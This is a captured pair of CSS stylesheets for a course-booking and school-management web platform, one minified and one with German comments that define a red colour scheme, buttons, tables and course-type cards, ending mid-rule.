span{position:relative;width:48px;height:24px;background:#e6e6e6;display:inline-block;border-radius:0;border:1px solid #ccc;padding:2px;overflow:hidden;float:left;margin-right:5px;will-change:transform}.form-builder .form-wrap.form-builder .kc-toggle span::after,.form-builder .form-wrap.form-builder .kc-toggle span::before{position:absolute;display:inline-block;top:0}.form-builder .form-wrap.form-builder .kc-toggle span::after{position:relative;content:'';width:50%;height:100%;left:0;border-radius:0;background:linear-gradient(to bottom,#fff 0%,#ccc 100%);border:1px solid #999;transition:transform 100ms;transform:translateX(0)}.form-builder .form-wrap.form-builder .kc-toggle span::before{border-radius:0;top:2px;left:2px;content:'';width:calc(100% - 4px);height:18px;box-shadow:0 0 1px 1px #b3b3b3 inset;background-color:transparent}.form-builder .form-wrap.form-builder .kc-toggle input{height:0;overflow:hidden;width:0;opacity:0;pointer-events:none;margin:0}.form-builder .form-wrap.form-builder .kc-toggle input:checked+span::after{transform:translateX(100%)}.form-builder .form-wrap.form-builder .kc-toggle input:checked+span::before{background-color:#6fc665}.form-builder .form-wrap.form-builder::after{content:'';display:table;clear:both}.form-builder .cb-wrap,.form-builder .stage-wrap{vertical-align:top}.form-builder .cb-wrap.pull-right,.form-builder .stage-wrap.pull-right{float:right}.form-builder .cb-wrap.pull-left,.form-builder .stage-wrap.pull-left{float:left}.form-builder .form-elements,.form-builder .form-group,.form-builder .multi-row span,.form-builder textarea{display:block}.form-builder .form-elements::after,.form-builder .form-group::after{content:'.';display:block;height:0;clear:both;visibility:hidden}.form-builder .form-elements .field-options div:hover,.form-builder .frmb .legend,.form-builder .frmb .prev-holder{cursor:move}.form-builder .frmb-tt{display:none;position:absolute;top:0;left:0;border:1px solid #262626;background-color:#666;border-radius:0;padding:5px;color:#fff;z-index:20;text-align:left;font-size:12px;pointer-events:none}.form-builder .frmb-tt::before{border-color:#262626 transparent;bottom:-11px}.form-builder .frmb-tt::before,.form-builder .frmb-tt::after{content:'';position:absolute;border-style:solid;border-width:10px 10px 0;border-color:#666 transparent;display:block;width:0;z-index:1;margin-left:-10px;bottom:-10px;left:20px}.form-builder .frmb-tt a{text-decoration:underline;color:#fff}.form-builder .frmb li:hover .del-button,.form-builder .frmb li:hover .toggle-form,.form-builder .fb-mobile .frmb li .del-button,.form-builder .fb-mobile .frmb li .toggle-form{opacity:1}.form-builder .frmb-xml .ui-dialog-content{white-space:pre-wrap;word-wrap:break-word;font-size:12px;padding:0 30px;margin-top:0}.form-builder .toggle-form{opacity:0}.form-builder .toggle-form:hover{border-color:#ccc}.form-builder .toggle-form::before{margin:0}.form-builder .formb-field-vars .copy-var{display:inline-block;width:24px;height:24px;background:#b3b3b3;text-indent:-9999px}.form-builder .ui-button .ui-button-text{line-height:0}.form-builder .form-builder-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);display:none;z-index:10}.form-builder .form-builder-overlay.visible{display:block}.form-builder .form-builder-dialog{position:absolute;border-radius:0;background:#fff;z-index:20;transform:translate(-50%,-50%);top:0;left:0;padding:10px;box-shadow:0 3px 10px #000;min-width:166px;max-height:80%;overflow-y:scroll}.form-builder .form-builder-dialog h3{margin-top:0}.form-builder .form-builder-dialog.data-dialog{width:65%;background-color:#23241f}.form-builder .form-builder-dialog.data-dialog pre{background:none;border:0 none;box-shadow:none;margin:0;color:#f2f2f2}.form-builder .form-builder-dialog.positioned{transform:translate(-50%,-100%)}.form-builder .form-builder-dialog.positioned .button-wrap::before{content:'';width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:10px solid #fff;position:absolute;left:50%;top:100%;transform:translate(-50%,10px)}.form-builder .form-builder-dialog .button-wrap{position:relative;margin-top:10px;text-align:right;clear:both}.form-builder .form-builder-dialog .button-wrap .btn{margin-left:10px}#collaboration_messaging .conversation-image{width:40px;height:40px;background-position:center center;background-repeat:no-repeat;background-size:cover;border-radius:50%;margin-right:5px;border:1px solid #ddd;position:relative}#collaboration_messaging .conversation-image span{position:absolute;bottom:-3px;right:-3px;border-radius:50%;border:1px solid #ddd}#collaboration_messaging .conversation-item span{margin-top:10px;display:inline-block}#collaboration_messaging #conversation-members{padding:0}#collaboration_messaging .conversation-member-item span{margin-top:10px;display:inline-block}#collaboration_messaging #conversation-add-members-container{display:none;margin-bottom:20px}#collaboration_messaging #conversation-messages-container{margin-bottom:20px;border:1px solid #ddd;overflow-y:auto;min-height:400px;padding:20px}#collaboration_messaging #conversation-messages-container .chat-message{padding:10px 20px}#collaboration_messaging #conversation-messages-container .chat-message .emoji{color:#518edc;background:none;width:auto;height:auto;display:inline-block;vertical-align:initial}#collaboration_messaging #conversation-messages-container .chat-message .message-avatar{height:48px;width:48px;border:1px solid #e7eaec;border-radius:50%;margin-top:1px;vertical-align:middle;background-size:cover;background-position:center center;background-repeat:no-repeat}#collaboration_messaging #conversation-messages-container .chat-message .message{background-color:#fff;border:1px solid #e7eaec;text-align:left;display:block;padding:10px 20px;position:relative;border-radius:4px}#collaboration_messaging #conversation-messages-container .chat-message .message .date{font-size:10px;color:#888}#collaboration_messaging #conversation-messages-container .chat-message .message .author{color:#4f8edc}#collaboration_messaging #conversation-messages-container .chat-message .image-preview{padding:5px;background-color:#f7f8fa;border:1px solid #e6e7e8;border-radius:2px;display:inline-block;width:100%;height:200px;background-repeat:no-repeat;background-size:contain;background-position:center center;cursor:pointer}#collaboration_messaging #conversation-messages-container .chat-message.system .message{text-align:center;font-style:italic}#collaboration_messaging #conversation-messages-container .chat-message.system .author{display:inline-block}#collaboration_messaging #conversation-messages-container .chat-message.system .date{display:inline-block}#collaboration_messaging #conversation-messages-container .chat-message.mine .message-avatar{float:right;margin-left:10px}#collaboration_messaging #conversation-messages-container .chat-message.mine .message{text-align:right;margin-right:55px}#collaboration_messaging #conversation-messages-container .chat-message.their .message-avatar{float:left;margin-right:10px}#collaboration_messaging #conversation-messages-container .chat-message.their .message{text-align:left;margin-left:55px}#collaboration_messaging .read-until{padding:5px 25px}#collaboration_messaging .read-until-image{background-size:cover;background-position:center center;background-repeat:no-repeat;width:24px;height:24px;border-radius:50%;float:left;margin:2px;border:1px solid #ddd}#image-details-holder{display:inline-block;position:relative}.login-messages-body{background-color:#f3f3f4}.login-messages-body #main-wrapper .row.border-bottom{margin:0 -15px 20px -15px}.login-messages-body .marker{background-color:yellow;font-weight:700}.login-messages-body .alert-info{margin:20px}.login-messages-body .btn-lg{font-size:2em}.login-messages-body .navbar-static-top{margin-bottom:0;padding-left:20px}.login-messages-body .btn-read-holder{padding-bottom:20px}.login-messages-body .comment{margin:10px 0;border-bottom:1px solid #ddd;padding-bottom:10px}.login-messages-body .comment .user-image{width:50px;height:50px;border:1px solid #ddd;border-radius:50%;background-position:center center;background-repeat:no-repeat;background-size:cover}.login-messages-body .comment .content{margin-left:10px;width:calc(100% - 60px)}.login-messages-body .comment .details{font-size:small;color:#8d8d8d}.login-messages-body .comment:last-of-type{border-bottom:0}#internal-news-item-editor .user-image{width:50px;height:50px;float:left;border:1px solid #ddd;border-radius:50%;background-position:center center;background-repeat:no-repeat;background-size:cover;margin:5px}#internal-news-item-editor .user-image.small{width:25px!important;height:25px!important}#internal-news-item-editor .internal-news-detail-row{min-height:50px}#internal-news-item-editor .internal-news-detail-row .col-md-1{padding-top:15px}#internal-news-item-editor .comment{margin:10px 0;border-bottom:1px solid #ddd;padding-bottom:10px}#internal-news-item-editor .comment .user-image{width:50px;height:50px;border:1px solid #ddd;border-radius:50%;background-position:center center;background-repeat:no-repeat;background-size:cover}#internal-news-item-editor .comment .content{margin-left:10px;width:calc(100% - 95px)}#internal-news-item-editor .comment .details{font-size:small;color:#8d8d8d}#internal-news-item-editor .comment:last-of-type{border-bottom:0}#internal-news-list .news-item{border:1px solid #ddd;margin:10px;border-radius:2px;box-shadow:0 1px 6px rgba(0,0,0,.175)}#internal-news-list .news-item .news-item-heading{background-color:#f3f6fb;padding:10px 5px}#internal-news-list .news-item .news-item-heading .pull-left{font-size:1.2em}#internal-news-list .news-item .news-item-heading .pull-right .label{padding:3px 6px;margin-left:5px}#internal-news-list .news-item .news-item-heading .pull-right .like-btn,#internal-news-list .news-item .news-item-heading .pull-right .dislike-btn{cursor:pointer}#internal-news-list .news-item .news-item-content{background-color:#fff;color:inherit;padding:15px 20px 20px;border-color:#e7eaec;border-image:none;border-style:solid solid none;border-width:1px 0}#internal-news-list .news-item .news-item-content .user-image{width:50px;height:50px;border:1px solid #ddd;border-radius:50%;background-position:center center;background-repeat:no-repeat;background-size:cover}#internal-news-list .news-item .news-item-content .content{margin-left:10px;width:calc(100% - 60px)}#internal-news-list .news-item .comment{margin:10px 0;border-bottom:1px solid #ddd;padding-bottom:10px}#internal-news-list .news-item .comment .user-image{width:50px;height:50px;border:1px solid #ddd;border-radius:50%;background-position:center center;background-repeat:no-repeat;background-size:cover}#internal-news-list .news-item .comment .content{margin-left:10px;width:calc(100% - 85px)}#internal-news-list .news-item .comment .details{font-size:small;color:#8d8d8d}#internal-news-list .news-item .comment:last-of-type{border-bottom:0}#internal-news-list .news-item:first-of-type{margin-top:10px}#start-news-content{padding:0;height:300px;overflow-y:auto}#start-news-content .news-item{cursor:pointer;border:1px solid #ddd;margin:10px;border-radius:2px;box-shadow:0 1px 6px rgba(0,0,0,.175)}#start-news-content .news-item .news-item-heading{background-color:#f3f6fb;padding:10px 5px}#start-news-content .news-item .news-item-heading .pull-left{font-size:1.2em}#start-news-content .news-item .news-item-heading .pull-right .label{padding:3px 6px;margin-left:5px}#start-news-content .news-item .news-item-content{background-color:#fff;color:inherit;padding:15px 20px 20px;border-color:#e7eaec;border-image:none;border-style:solid solid none;border-width:1px 0}#start-news-content .news-item .news-item-content .user-image{width:50px;height:50px;border:1px solid #ddd;border-radius:50%;background-position:center center;background-repeat:no-repeat;background-size:cover}#start-news-content .news-item .news-item-content .content{margin-left:10px;width:calc(100% - 60px)}#start-news-content .news-item:first-of-type{margin-top:10px}#profile-notifications .notification-btn.btn-primary .off{display:none}#profile-notifications .notification-btn.btn-default .on{display:none}#profile-write-ident-card-holder{margin-top:10px}.design-color-change-link{display:inline-block;width:50px;height:36px}.design-color-change-link.selected .fas{border:4px solid red}#profile-favorites .cl-item:not(.selectable)>.cl-handle{cursor:not-allowed;font-style:italic}#profile-favorites .selected-favorite{background-color:#f5f5f5;padding:5px;margin:5px;border:1px solid #ddd;border-radius:3px;font-size:1.2em;text-align:center}#profile-favorites .selected-favorite span{margin-right:10px}#dashboard-content #greeting-element h2{margin-bottom:0}#dashboard-content .greeting-row{background-color:#f3f3f4;margin-left:-20px;margin-right:-20px;padding:10px}#dashboard-content .greeting-row .text-right{margin-top:8px}#dashboard-content #dashboard-heading{margin-bottom:5px}#dashboard-content #dashboard-details{height:270px;display:none}#dashboard-content #start-events-navigation input{width:0;background-color:transparent;border:0}#dashboard-content #dashboard-courses-row .ibox-content{border-top:3px solid #4f8edc;padding:0 10px 0 0}@media (max-width:500px){#dashboard-content #dashboard-courses-row .ibox-content{padding-left:10px}}@media (max-width:992px){#dashboard-content #dashboard-courses-row #dashboard-details,#dashboard-content #dashboard-courses-row #dashboard-events{margin-left:10px!important}#dashboard-content #dashboard-courses-row #start-events-content{padding-right:0;padding-left:0;margin-left:10px}#dashboard-content #dashboard-courses-row #dashboard-events{border-top:1px solid #ddd}}@media (max-width:500px){#dashboard-content #dashboard-courses-row #dashboard-details,#dashboard-content #dashboard-courses-row #dashboard-events,#dashboard-content #dashboard-courses-row #start-events-content{margin-left:0!important}}#dashboard-content #course-program-content{height:190px;overflow-y:auto}#dashboard-content #dashboard-details{padding-top:10px;padding-left:10px}#dashboard-content #dashboard-details .row{margin:0}#dashboard-content #dashboard-details hr{margin:10px 0}#dashboard-content #dashboard-details h4{margin:0}#dashboard-content #start-events-content{height:270px;overflow-y:auto;padding-right:0}#dashboard-content #start-events-content .list-group{margin:0!important}#dashboard-content #start-events-content .list-group .list-group-item:first-of-type{border-top:0!important}#dashboard-content #start-events-content .list-group .list-group-item:last-of-type{border-bottom:0!important}#dashboard-content #start-events-content .list-group .list-group-item.course-teacher{background-color:#ebf6e1}#dashboard-content #start-events-content .list-group .list-group-item{border-left:0;border-right:0}#dashboard-content #start-events-content .list-group .list-group-item .event-details{margin-left:10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:calc(100% - 220px)}#dashboard-content #start-events-content .list-group .list-group-item .event-details a:hover{text-decoration:none}#dashboard-content #start-events-content .list-group .list-group-item .event-details-btn{padding-top:3px}#dashboard-content #start-events-content .list-group .list-group-item .event-attendance-data{margin-right:10px}#dashboard-content #start-events-content .list-group .list-group-item .event-attendance-data span:not(.fas){white-space:nowrap}#dashboard-content #start-events-content .list-group .list-group-item .event-teacher{margin-right:10px}#dashboard-content #start-events-content .list-group .list-group-item .event-teacher .no-teacher,#dashboard-content #start-events-content .list-group .list-group-item .event-teacher .teacher-image{height:40px;width:40px;border:1px solid #aeafb1;border-radius:50%}#dashboard-content #start-events-content .list-group .list-group-item .event-teacher .no-teacher{padding-top:4px;text-align:center}#dashboard-content #start-events-content .list-group .list-group-item .event-teacher .teacher-image{background-position:center center;background-repeat:no-repeat;background-size:cover}#dashboard-content #dashboard-events{height:270px;overflow-y:auto;padding:0!important}#dashboard-content #dashboard-events .list-group{margin:0!important}#dashboard-content #dashboard-events .label{display:inline-block;min-width:50px;padding-top:3px}#dashboard-content #dashboard-events .list-group-item:first-of-type{border-top:0!important}#dashboard-content #dashboard-events .list-group-item:last-of-type{border-bottom:0!important}#dashboard-content #dashboard-events .list-group-item{border-left:0;border-right:0}#dashboard-content #dashboard-events .calendar-item label.birthday span{margin-right:5px}#dashboard-content #dashboard-events .calendar-item .registration-indicator{min-width:auto;padding:5px 5px}#dashboard-content #dashboard-statistics .no-margins{margin:0!important}#dashboard-content #dashboard-statistics .ibox .progress{margin-bottom:0;border-radius:0;height:5px}#dashboard-content #dashboard-statistics .ibox-title{padding:6px 15px 0;min-height:34px;border-top:0}#dashboard-content #dashboard-statistics .ibox-title a,#dashboard-content #dashboard-statistics .ibox-title a:hover,#dashboard-content #dashboard-statistics .ibox-title a:active{color:inherit;text-decoration:none}#dashboard-content #dashboard-statistics .ibox-content{padding:0 20px 5px}#dashboard-content #dashboard-statistics .ibox-content h1{display:inline-block}#dashboard-content #dashboard-statistics .ibox-content h1 small{font-size:16px;font-weight:400}#dashboard-content #dashboard-statistics .performs-up .progress-bar{background-color:#1ab394}#dashboard-content #dashboard-statistics .performs-up .ibox-title .pull-right{color:#1ab394}#dashboard-content #dashboard-statistics .performs-down .progress-bar{background-color:#ed5565}#dashboard-content #dashboard-statistics .performs-down .ibox-title .pull-right{color:#ed5565}#dashboard-content #dashboard-statistics .performs-neutral .progress{background-color:#1c84c6}#dashboard-content #dashboard-statistics .performs-neutral .ibox-title .pull-right{color:#1c84c6}#dashboard-content #start-iframe-content{height:300px;padding:0}#dashboard-content #start-iframe-content iframe{height:300px;width:100%;border:0}#registration-pauses-invoice-item-hints{margin-left:10px}.registration-edit-form .control-label{padding-top:6px}.registration-edit-form .col-md-6 .ibox-content{padding-bottom:0}.registration-edit-form .col-md-6 .ibox-content h3{margin-bottom:0}.registration-edit-form .col-md-6 .ibox-content .col-sm-1{padding-top:6px}.registration-edit-form .col-md-6 .ibox-heading{padding-bottom:10px}.registration-edit-form .col-md-4 .ibox-content{padding-bottom:0}.registration-edit-form .col-md-4 .ibox-content h3{margin-bottom:0}#public-registration-form .required-item:after{content:' *';color:#bc0001}#courses-table .course-events{display:none}#courses-table .course-events td{padding:0 5px}.public-registration-form-page #form-success{padding:10px;margin:20px;border:1px solid green;background-color:#f5fff0;font-size:large}.public-registration-form-page #form-error{padding:10px;margin:20px 0;border:1px solid red;background-color:#fff0f0}.public-registration-form-page #form-payment-message{padding:10px;margin:20px 0;border:1px solid #00f;text-align:center;background-color:aliceblue}.public-registration-form-page .booking-types-container{display:flex;flex-wrap:wrap}.public-registration-form-page .booking-type-name-seperator{display:block;visibility:hidden;height:5px}.public-registration-form-page .booking-type-name-price{font-size:small;font-style:italic}.public-registration-form-page .booking-type-item.selected{font-weight:700;background-color:#e6f7ee;border-width:3px}.public-registration-form-page .booking-type-item{padding:10px;border:1px solid #ddd;margin:10px;cursor:pointer;text-align:center;flex:1;min-width:200px;max-width:200px}.coupon-step-container{border:1px solid #ddd;margin-bottom:20px}.coupon-step-container .coupon-step-header{padding:10px;border-bottom:1px solid #ddd;background-color:#f3f6fb;cursor:pointer;display:flex}.coupon-step-container .coupon-step-header .header-icons{flex-grow:1;text-align:right}.coupon-step-container .coupon-step-body{padding:10px}.coupon-step-container:not(.closed) .header-icons .fa-chevron-up{display:none}.coupon-step-container.closed .header-icons .fa-chevron-down{display:none}.coupon-step-container.closed .coupon-step-body{display:none!important}.form-row{margin-bottom:30px}.form-row .form-value>.form-control{max-width:300px}.hint-text{border:1px solid;padding:20px;margin:10px}.coupon-form .required-item:after{content:' *';color:#bc0001}.coupon-form .coupon-template-row .form-value{display:flex;flex-wrap:wrap}.coupon-form .coupon-template-item.selected{border:2px solid #000}.coupon-form .coupon-template-item{margin:10px;padding:10px;text-align:center;border:1px solid #ddd;cursor:pointer;flex:1;min-width:200px;max-width:200px}.coupon-form .coupon-template-item .btn{margin-top:5px}.coupon-form .coupon-value-row .form-value{display:flex;flex-wrap:wrap}.coupon-form .coupon-value-item.selected{border:2px solid #000}.coupon-form .coupon-value-item{margin:10px;padding:10px;text-align:center;border:1px solid #ddd;cursor:pointer;flex:1;min-width:200px;max-width:200px}.coupon-form .coupon-value-item:not(.custom-value){font-size:2em;padding-top:20px;padding-bottom:20px}.coupon-form .coupon-value-item:not(.custom-value) .coupon-custom-value-container{margin-top:5px}@media (min-width:500px){.coupon-step-container[data-step="2"] .coupon-step-body{display:flex;flex-wrap:wrap}.coupon-step-container[data-step="2"] .coupon-step-body .form-row{min-width:50%;max-width:50%}#public-coupon-form{max-width:800px;margin:0 auto}}.online-payment-providers-holder{margin-top:30px;text-align:center}.online-payment-providers-holder .logos img{height:60px}.submit-btn-container{margin-bottom:20px}#coupon-success-message .text-muted{margin-top:10px}.edit-screen-dashboard-grid-stack{background-color:#fff}.edit-screen-dashboard-grid-stack .grid-stack-item-content{border:1px solid #ddd;background-color:#f2f4f4;text-align:center;padding-top:10px}.edit-screen-dashboard-grid-stack .grid-stack-item-removing{opacity:.8;filter:blur(5px)}.edit-screen-dashboard-remove-area{padding:20px;border:3px dashed #ffb2b2}.public-dashboard .grid-stack-item-content{overflow:hidden!important}.public-dashboard .widget-body{height:100%}.public-dashboard .widget-type-date img{height:160px}.public-dashboard .widget-type-image img{margin:0 auto;display:block}.public-dashboard .diagram-percentage{position:relative;top:-60px}.public-dashboard .diagram-list{position:relative;width:350px;height:175px;overflow:hidden;padding:0;margin:0 auto;list-style:none}.public-dashboard .diagram-list li{position:absolute;top:100%;left:0;width:inherit;height:inherit;border:45px solid;border-top:none;border-bottom-left-radius:175px;border-bottom-right-radius:175px;transform-origin:50% 0;animation-fill-mode:forwards;animation-duration:0.4s;animation-timing-function:linear}.public-dashboard .diagram-list li.danger{border-color:#ff5b5c!important}.public-dashboard .diagram-list li.primary{border-color:#005b80!important}.public-dashboard .diagram-list li.success{border-color:#39da8a!important}.public-dashboard .diagram-list::before,.public-dashboard .diagram-list::after{position:absolute}.public-dashboard .diagram-list::before{content:'';width:inherit;height:inherit;border:45px solid rgba(211,211,211,.3);border-bottom:none;border-top-left-radius:175px;border-top-right-radius:175px}.public-dashboard .diagram-list::after{left:50%;bottom:10px;transform:translateX(-50%);font-size:1.1rem;font-weight:700;color:cadetblue}.public-dashboard.dark-layout .widget-header .fas{color:#FFF}.public-dashboard.dark-layout .widget-body{color:#FFF}#system_settings #finance-bank-file .letter-item{padding:2px;margin:2px;border:1px solid #ddd;text-align:center;width:calc(100% / 36);display:inline-block;text-decoration:line-through}#system_settings #finance-bank-file .letter-item.active{background-color:#ddd}#system_settings #finance-bank-file .letter-item.contains-bank{text-decoration:none!important}#statistics-main-content div.jqplot-image-container{position:relative;z-index:11;background-color:#fff;border:1px solid #999;display:inline-block;margin:25px auto auto}#statistics-main-content div.jqplot-image-container-header{font-size:1em;font-weight:700;padding:5px 15px;background-color:#eee}#statistics-main-content a.jqplot-image-container-close{float:right}#statistics-main-content div.jqplot-image-container-content{padding:15px;background-color:#fff}#wiki-home .latest-articles .author{border:1px solid #aeafb1;width:50px;height:50px;border-radius:50%;background-size:cover;background-position:center center;background-repeat:no-repeat}#wiki-home .latest-articles .list-group-item .content{color:#aeafb1;font-size:12px;margin-top:-5px;margin-left:10px;width:calc(100% - 65px)}#wiki-home .latest-articles .list-group-item a{font-size:initial}.wiki-comment-image{background-position:center center;background-repeat:no-repeat;background-size:cover;width:50px;height:50px}.wiki-comment-content{margin-left:5px;width:calc(100% - 80px)}#wiki-attacher #wiki-attacher-sidebar{padding:0!important}#wiki-attacher #wiki-attacher-sidebar .list-group-item{border-left-width:0!important;border-right-width:0!important}#wiki-attacher #wiki-attacher-content .panel{margin-bottom:10px!important}#wiki-attacher #wiki-attacher-content .panel-body{padding:0!important}#wiki-attacher #wiki-attacher-content .panel-body .alert{margin:0!important;border:0!important}#wiki-attacher #wiki-attacher-content .panel-body .list-group-item{border-left-width:0!important;border-right-width:0!important}.wiki-market-set{float:left;border:1px solid #ddd;border-radius:3px;margin:15px;width:250px;text-decoration:none!important}.wiki-market-set .set-image{height:250px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative}.wiki-market-set .set-image .set-name{background-color:#4f8edc;color:#fff;padding:5px;position:absolute;bottom:5px;margin-right:10px;font-weight:700}.wiki-market-set .set-data{border-top:1px solid #ddd}.wiki-market-set .set-data .set-publisher{padding:5px;border-bottom:1px solid #ddd;color:#555}.wiki-market-set .set-data .set-details{font-size:small;color:#aeafb1;margin-top:5px;padding:5px}.set-preview-image{margin:10px auto!important;width:250px;height:250px;background-repeat:no-repeat;background-position:center center;background-size:cover;display:block}

--- FILE ---
content_type: text/css
request_url: https://herzig.nimbuscloud.at/resources/css/site-0.css
body_size: 5113
content:
/* 
 * Standardkommentare bei der Auslieferung der Instanz - sollten drin bleiben
 * Grundlegende Zurücksetzung für alle Elemente
 */
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}


/*
* ----------------------------------
* Schriftarten
* ----------------------------------
* @import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap');
*/

/*
* CSS-Variablen für konsistentes Design und einfache Anpassungen
*/
:root {
  /* Farbschema - Primärfarben und abgeleitete Farben */
  --primary-color: #a80325;
  /* Hauptfarbe - kräftiges Rot */
  --primary-light: #fb325a;
  /* Hellere Version der Hauptfarbe */
  --primary-dark: #640216;
  /* Dunklere Version der Hauptfarbe */
  --complementary-color: #03aa89;
  /* Komplementärfarbe zu Rot - für Akzente */

  /* Neutrale Grautöne mit leichtem Rotschimmer - moderner als reines Grau */
  --neutral-light: #e8e3e4;
  /* Heller Grauton mit leichtem Rotschimmer */
  --neutral-dark: #554447;
  /* Dunkler Grauton mit leichtem Rotschimmer */

  /* Hintergrundfarben */
  --white: hsl(40, 100%, 97%);
  /* Einfach ein Weißton */
  --bg-color: #fafafa;
  /* Hintergrund-Farbe (sehr helles Rot-Grau) */

  /* Textfarben */
  --color-font: var(--neutral-dark);
  /* Standard-Textfarbe */
  --font-family: Arial, Helvetica, sans-serif;
  /* Standardschrift */

  /* Link-Farben */
  --link-color: #7d031b;
  /* Farbe für Links - dunkler als primärfarbe */
  --link-visited: #5a0c1c;
  /* Farbe für besuchte Links */
  --link-hover: var(--primary-light);
  /* Farbe für Hover-Links */

  /* Buttons */
  --bt-color: var(--primary-color);
  /* Hintergrundfarbe-Button */
  --bt-color-hover: #ffffff;
  /* Farbe Button Hover State */
  --bt-color-font: white;
  /* Schriftfarbe Button */
  --bt-color-font-hover: var(--primary-color);
  /* Schriftfarbe Hoverstate */
  --bt-border-radius: 3px;
  /* Button-Eckenrundung - leicht abgerundet */
  --bt-padding: 5px 14px;
  /* Button-Innenabstand */
  --bt-transition: all 0.3s;
  /* Button-Übergangseffekt - schneller */
  --bt-border: 1px solid var(--primary-color);
  /* Button-Rahmen beim Hover */

  /* Tabelle - modernere Farben */
  --th-bg-color: #f6eff0;
  /* Hintergrundfarbe für Tabellenkopf - heller Rotton */
  --th-color-font: var(--primary-dark);
  /* Schriftfarbe für Tabellenkopf - dunkles Rot */
  --tr-bg-color-odd: #fafafa;
  /* Hintergrundfarbe für ungerade Zeilen - sehr hell */
  --tr-bg-color-even: #f4f1f1;
  /* Hintergrundfarbe für gerade Zeilen - leicht abgesetzt */
  --table-margin: 15px;
  /* Tabellenabstand */
  --table-width: 90%;
  /* Tabellenbreite */

  /* Anmeldeformular: AlertBox */
  --alert-bg: var(--neutral-light);
  /* Hintergrundfarbe für Alertbox */
  --alert-bo: var(--primary-light);
  /* Rahmenfarbe für Alertbox - leicht sichtbar */
  --alert-border-radius: 5px;
  /* Eckenrundung für Alertbox */

  /* Mobile Ansicht */
  --mobile-card-margin: 5%;
  /* Abstand für Kartendarstellung auf Mobilgeräten */
  --mobile-card-shadow: 10px 10px 30px rgba(168, 3, 37, 0.1);
  /* Schatten mit Rotton für Karten */
  --mobile-card-border-radius: 6px;
  /* Eckenrundung für Karten - moderner und subtiler */
}


/*
* Sorgt dafür dass die Termine in der Kurstabelle nicht standardmäßig ausgeklappt sind
*/
.course-events {
  display: none;
}

/*
* Styling für Pflichtfelder-Markierungen
*/
.required-item:after:not(#lblPartnerBic) {
  content: ' *';
  color: #bc0001;
}

/*
* Spezielle Anpassungen für bestimmte Labels im Formular
*/
#lblPartnerBic:after,
label[for="customerBic"]:after {
  content: ' *' !important;
  color: transparent !important;
}

#lblPartnerBic:after,
label[for="customerBic"]:after,
label[for="partnerIban"]:after,
label[for="partnerAccountOwner"]:after {
  display: none !important;
}

/*
* Blendet den Kurschlüssel systemweit aus
*/
.course-key {
  display: none !important;
}


/*
* **************************************
* Body-Allgemein
* **************************************
*/
body {
  font-size: 16px;
  font-family: var(--font-family);
  background-color: var(--bg-color);
  color: var(--color-font);
}

/*
* Überschriften-Styling
*/
h1,
h2,
h3,
.h1,
.h2,
.h3 {
  margin-top: 0;
  font-weight: 300;
  font-family: var(--font-family);
  color: var(--color-font);
}


/*
* ******************************************
* Tabellen-Styling
* ******************************************
*/
table {
  margin: var(--table-margin);
  border-collapse: collapse;
  width: var(--table-width);
}

/* Styling für Tabellenkopf */
th {
  background: var(--th-bg-color);
}

/* Hover-Effekt für Tabellenzeilen */
tr {
  transition: all .2s ease-in;
  cursor: pointer;
}

/* Überschrift über Tabelle */
h1 {
  font-weight: 600;
  text-align: center;
  color: var(--color-font);
  padding: 10px 0px;
}

/* Hintergrundfarben für gerade/ungerade Zeilen */
tr.odd td {
  background-color: var(--tr-bg-color-odd) !important;
}

tr.even td {
  background-color: var(--tr-bg-color-even) !important;
}

/*
* Tabellenlinien entfernen
*/
.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
  border: none;
}

/*
* Spalten ausblenden:
* - Anmerkungen
* - Lehrer
* - Standort
*/
td.col-remarks,
th.col-remarks,
th.col-teacher,
td.col-teacher,
th.col-price,
td.col-price{
  display: none !important;
}

/*
* "Wart"-Block in der Terminliste wird nicht angezeigt
*/
td.event-block {
  display: none;
}

/*
* Button-Styling für verschiedene Zustände
*/
.btn-default,
.btn-primary {
  text-decoration: none;
  display: inline-block;
  padding: var(--bt-padding);
  background-color: var(--bt-color);
  color: var(--bt-color-font);
  transition: var(--bt-transition);
  border-radius: var(--bt-border-radius);
  border: 1px solid var(--primary-color);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
  min-width: 120px;
  text-align: center;
}

.btn-default:visited,
.btn-primary:visited {
  text-decoration: none;
  display: inline-block;
  padding: var(--bt-padding);
  background-color: var(--bt-color);
  color: var(--bt-color-font);
  transition: var(--bt-transition);
}

.btn-default:hover,
.btn-primary:hover {
  text-decoration: none;
  display: inline-block;
  padding: var(--bt-padding);
  background-color: var(--bt-color-hover) !important;
  color: var(--bt-color-font-hover);
  box-shadow: 0 4px 8px rgba(168, 3, 37, 0.2);
  transform: translateY(-1px);
}

.btn-default.disabled {
  background-color: var(--bt-color);
  color: var(--bt-color-font);
}

/*
* Design der Alertbox
*/
.alert-info {
  color: var(--color-font);
  background: var(--alert-bg);
  border-color: var(--alert-bo);
  border-radius: var(--alert-border-radius);
}

/*
* Formular-Hintergründe transparent machen
*/
#public-coupon-form,
.coupon-step-container,
.coupon-step-header {
  background: transparent !important;
}

/*
* Allgemeines Link-Styling
*/
a {
  color: var(--link-color);
  text-decoration: none;
  transition: color 0.3s ease;
}

a:visited {
  color: var(--link-visited);
}

a:hover,
a:focus {
  color: var(--link-hover);
  text-decoration: underline;
}

/*
* ******************************************
* Typenansicht - Styling für die Kursübersicht
* ******************************************
*/

/* Überschrift für die Kurstypen */
.types-intro h2 {
  color: var(--primary-dark);
  font-weight: 400;
  margin-bottom: 25px;
  text-align: center;
  padding: 15px 0;
  border-bottom: 1px solid var(--neutral-light);
}

/* Container für alle Kurstypen */
.type-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
  margin: 0 auto;
  max-width: 1200px;
  padding: 0 15px;
}

/* Einzelner Kurstyp */
.type-item {
  background-color: #ffffff;
  border-radius: 6px;
  box-shadow: 0 3px 10px rgba(168, 3, 37, 0.08);
  margin-bottom: 25px;
  overflow: hidden;
  transition: all 0.3s ease;
  width: 100%;
  max-width: 350px;
  display: flex;
  flex-direction: column;
